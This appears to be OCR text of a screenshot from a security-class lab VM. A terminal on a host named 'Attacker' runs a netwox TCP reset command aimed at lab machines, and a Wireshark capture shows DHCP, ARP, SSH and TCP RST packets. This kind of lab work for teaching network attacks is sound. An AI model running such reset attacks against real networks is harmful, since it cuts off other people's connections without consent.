 Ubuntu security class second [Running] - Oracle VM VirtualBox
Terminal
En
11:39 PM
Terminal
[10/25/19]seed@Attacker:~$ sudo netwox 78 --device "enp0s3" --filter "host 10.0.
2.15" --spoofip "raw" --ips "10.0.2.5"
^C
[10/25/19]seed@Attacker:~$
[10/25/19]seed@Attacker:~$
[10/25/19]seed@Attacker:~$ sudo netwox 78 --device "enp0s3" --filter "host 10.0.
2.15" --spoofip "raw" --ips "10.0.2.5"
Expression... +
Protocol Length Info
DHCP 342 DHCP Request - Transaction ID
DHCP 590 DHCP ACK - Transaction ID
1:9b ARP 60 Who has 10.0.2.3? Tell 10.0.2.
f:d1 ARP 60 10.0.2.3 is at 08:00:27:e5:f1:
SSHv2 102 Client: Encrypted packet (len=
SSHv2 102 Server: Encrypted packet (len=
TCP 66 59126 → 22 [ACK] Seq=230292963
TCP 54 22 → 59126 [RST, ACK] Seq=3800
TCP 54 59126 → 22 [RST, ACK] Seq=2302
TCP 54 [TCP ACKed unseen segment] 22
1:61 ARP 60 Who has 10.0.2.15? Tell 10.0.2
f:d1 ARP 60 10.0.2.15 is at 08:00:27:eb:31
1:61 ARP 42 Who has 10.0.2.15? Tell 10.0.2
f:d1 ARP 42 Who has 10.0.2.5? Tell 10.0.2.
b:3f ARP 60 10.0.2.15 is at 08:00:27:eb:31
b:3f ARP 60 10.0.2.5 is at 08:00:27:f3:9f:
f:d1 ARP 60 Who has 10.0.2.5? Tell 10.0.2.
354 2019-10-25 23:38:26.1591260... PcsCompu_f3:9f:d1 PcsCompu_eb:31:61 ARP 60 10.0.2.5 is at 08:00:27:f3:9f:
Frame 169: 590 bytes on wire (4720 bits), 590 bytes captured (4720 bits) on interface 0
Ethernet II, Src: PcsCompu_e5:f1:9b (08:00:27:e5:f1:9b), Dst: PcsCompu_f3:9f:d1 (08:00:27:f3:9f:d1)
Internet Protocol Version 4, Src: 10.0.2.3, Dst: 10.0.2.5
User Datagram Protocol, Src Port: 67, Dst Port: 68
0000 08 00 27 f3 9f d1 08 00 27 e5 f1 9b 08 00 45 00 ..'..... '.....E.